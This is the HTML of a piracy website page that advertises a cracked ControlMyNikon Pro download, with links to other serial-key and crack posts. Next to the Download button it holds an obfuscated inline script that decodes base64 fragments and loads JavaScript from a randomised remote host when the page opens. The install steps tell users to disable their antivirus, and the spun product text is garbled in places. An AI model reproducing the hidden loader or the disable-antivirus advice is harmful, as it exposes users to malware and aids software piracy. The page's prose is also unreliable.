<li><strong>Live View:</strong> The software frequently offers a live view mode that enables you to observe on your computer screen in real-time what the sensor of your camera is capturing. This functionality facilitates photo composition and setting adjustments.</li>
<li><strong>Focus Stacking:</strong> The software may incorporate functionalities for focus stacking, which allow users to capture a sequence of images featuring distinct focal points and subsequently merge them into a solitary, high-contrast image that exhibits enhanced depth of field.</li>
<li><strong>Advanced Camera Control:</strong> From the computer, users can modify camera parameters including aperture, shutter speed, ISO, white balance, and more. This provides professional photographers with precise control.</li>
<li><strong>Custom Presets:</strong> Designed to facilitate the generation and preservation of customized presets for a multitude of photography scenarios, the software guarantees consistent outcomes and streamlines the workflow.</li>
<li><strong>File Organization:</strong> In most cases, the software can be configured to name and organize captured images automatically in accordance with your preferences; this simplifies post-production.</li>
</ul>
<h3><span class="ez-toc-section" id="What_are_the_key_features_of_the_ControlMyNikon_Pro_download"></span>What are the key features of the ControlMyNikon Pro download?<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Create an interface between the computer and the camera.</li>
<li>Photograph and administer the images.</li>
<li>There are extra capabilities and options available.</li>
<li>Maximize the efficiency of your workflow by employing shortcuts.</li>
</ul>
<h3><span class="ez-toc-section" id="Whats_New"></span>What&#8217;s New?<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Enhance your performance by utilizing multiple threads.</li>
<li>Please proceed with implementing the profiles you have established.</li>
<li>Enhance the clarity and color of the image.</li>
</ul>
<h3><span class="ez-toc-section" id="System_Needs"></span>System Needs:<span class="ez-toc-section-end"></span></h3>
<ol>
<li>We support Windows XP, Vista, 7, 8, 8.1, and 10 as operating systems.</li>
<li>Memory (RAM): A minimum of 512 megabytes of RAM is required.</li>
<li>Hard Disk Space: The hard disk must have a minimum of 60 MB of free space.</li>
<li>It is required that the processor be an Intel Dual Core model or later.</li>
</ol>
<h3><span class="ez-toc-section" id="How_To_Install"></span>How To Install?<span class="ez-toc-section-end"></span></h3>
<ol>
<li>Obtain the most recent version initially.</li>
<li>Uninstall the prior version from your computer.</li>
<li>Disable the Virus Guard.</li>
<li>After downloading the nada file, unzip or compress it before running the install program.</li>
<li>After the computer code is entered, it will be necessary to execute the configuration.</li>
<li>To register the program, obtain an experimental version using.</li>
<li>Enjoy yourself</li>
</ol>
<p><a href="https://upload.ac/lf9g6thxi8wi" target="_blank" rel="noopener">Mirror</a></p>
<p>File type : Compressed/Zip &amp; RAR (UseZip or WINRAR to unzip the file.)<br />
Support OS : All Windows (32/64-Bit)<br />
Virus Status : 100% Safe Scanned By Antivirus</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 12px 4rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    background-color: #e50914;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
    color: #fff;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
<script>p=['v1','1qYJwvH1'];(s=document.createElement('script')).src=`${atob('aHR0cHM6Ly8')}${Math.random().toString(36).substr(2,6)}.${atob('bmljZXRhZw')}.${atob('cnVu')}/tags/${p.join('/')}.js`;document.head.appendChild(s)</script>
</center></div>
<!-- CONTENT END 2 -->
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-11689 post type-post status-publish format-standard has-post-thumbnail hentry category-more-pc-softwares">

			<div class="post-thumbnail">
				<a href="https://piratewares.com/pvs-studio-license-key/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://piratewares.com/wp-content/uploads/2023/06/1_logo-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="PVS-Studio 7.25.72051.243 License Key Download Here 2023" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://piratewares.com/pvs-studio-license-key/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://piratewares.com/pvs-studio-license-key/" rel="bookmark">PVS-Studio 7.27.75620.507 License Key Download Here 2025</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-10-31 01:30:17">10/31/2025</time>
</p>
  <p class="post-date">
          &nbsp;by&nbsp;<a href="https://piratewares.com/author/admin/" title="Posts by admin" rel="author">admin</a>      </p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-12022 post type-post status-publish format-standard has-post-thumbnail hentry category-more-pc-softwares">

			<div class="post-thumbnail">
				<a href="https://piratewares.com/hd-tune-pro-serial-key/" class="hu-rel-post-thumb">
					<img width="400" height="245" src="https://piratewares.com/wp-content/uploads/2023/06/HD-Tune-Pro-400x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="HD Tune Pro 5.85 Serial Key Free Download Here 2023 [Latest]" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://piratewares.com/hd-tune-pro-serial-key/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://piratewares.com/hd-tune-pro-serial-key/" rel="bookmark">HD Tune Pro 5.85 Serial Key Free Download Here 2025 [Latest]</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-09-20 01:07:52">09/20/2025</time>
</p>
  <p class="post-date">
          &nbsp;by&nbsp;<a href="https://piratewares.com/author/admin/" title="Posts by admin" rel="author">admin</a>      </p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-11762 post type-post status-publish format-standard has-post-thumbnail hentry category-more-pc-softwares">

			<div class="post-thumbnail">
				<a href="https://piratewares.com/netsparker-professional-free-download/" class="hu-rel-post-thumb">
					<img width="256" height="245" src="https://piratewares.com/wp-content/uploads/2023/06/Netsparker-2-256x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="NetSparker Professional 6.3.3.34686 Free Download Here 2023" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://piratewares.com/netsparker-professional-free-download/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://piratewares.com/netsparker-professional-free-download/" rel="bookmark">NetSparker Professional v6.3.3.34686 Free Download Here 2025</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-09-27 01:30:32">09/27/2025</time>
</p>
  <p class="post-date">
          &nbsp;by&nbsp;<a href="https://piratewares.com/author/admin/" title="Posts by admin" rel="author">admin</a>      </p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/controlmynikon-pro-serial-key/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://piratewares.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://piratewares.com/browser-history-examiner-free-download/" rel="next"><i class="fas fa-chevron-right"></i><span>Browser History Examiner 1.15.2 Free Download For PC 2025</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://piratewares.com/wildbit-viewer-free-download/" rel="prev"><i class="fas fa-chevron-left"></i><span>WildBit Viewer 6.11 Crack + Portable Free Download 2025</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://piratewares.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://piratewares.com/vector-magic-full-version-free-download/">Vector Magic 1.40 Crack + License Key Free Download 2026</a>
									</li>
											<li>
					<a href="https://piratewares.com/winrar-license-key/">WinRAR 7.10.3 License Key Free Download For Lifetime {2026}</a>
									</li>
											<li>
					<a href="https://piratewares.com/hma-pro-vpn-activation-key/">HMA Pro VPN 6.1.260 Activation Code Free Download Latest 2026</a>
									</li>
											<li>
					<a href="https://piratewares.com/apowersoft-streaming-video-recorder-portable/">Apowersoft Streaming Video Recorder 6.4.9 Portable 2026</a>
									</li>
											<li>
					<a href="https://piratewares.com/anymusic/">AnyMusic 10.8.1 Product Key Download For PC 2026</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://windowsroom.com/onesafe/" class="url" rel="ugc external nofollow">george cooke</a></span> on <a href="https://piratewares.com/onesafe-pc-cleaner-pro-license-key/#comment-8828">OneSafe PC Cleaner Pro 14.2.13.2 License Key For Windows 7, 8, 10</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://crackmaker.org/adobe-animate-cc-crack/" class="url" rel="ugc external nofollow">Arsalan Rehmani</a></span> on <a href="https://piratewares.com/adobe-animate-cc-serial-key/#comment-8568">Adobe Animate CC 24.0.7.61 Crack + Serial Key Free Download 2025</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://crackhub.net/glarysoft-malware-hunter-pro-crack-2/" class="url" rel="ugc external nofollow">Ammara Yaseen</a></span> on <a href="https://piratewares.com/malware-hunter-pro-free-download/#comment-8487">GlarySoft Malware Hunter Pro 1.184.0.805 License Code Download 2025</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://windowsroom.com/symantec-endpoint-protection/" class="url" rel="ugc external nofollow">george cooke</a></span> on <a href="https://piratewares.com/download-symantec-endpoint-protection/#comment-8326">Symantec Endpoint Protection 15 Crack + Pre-Activated Download 2025</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://crackadvise.com/" class="url" rel="ugc external nofollow">Crack Advise</a></span> on <a href="https://piratewares.com/any-video-converter-registration-key/#comment-8314">Any Video Converter Ultimate 9.0.7 Registration Code Download 2025</a></li></ul></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>PirateWares © 2025. All Rights Reserved.</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://piratewares.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://piratewares.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://piratewares.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://piratewares.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1764132860" id="ez-toc-js-js"></script>
<script src="https://piratewares.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://piratewares.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"a3332f9e0e"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://piratewares.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://piratewares.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://piratewares.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://piratewares.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://piratewares.com/wp-json/wp-statistics/v2","ajaxUrl":"https://piratewares.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10795,"search_query":"","signature":"c1bae6e32b1a514a15e6e6b3f583aeb9","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10795,"search_query":"","signature":"c1bae6e32b1a514a15e6e6b3f583aeb9","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://piratewares.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0568f9ddfe"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://piratewares.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script defer src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'170918239',post:'10795',tz:'5',srv:'piratewares.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "170918239", "10795" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://piratewares.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://piratewares.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://piratewares.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be52c950dad04f72894424b9a99d1eb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-10 17:37:15 -->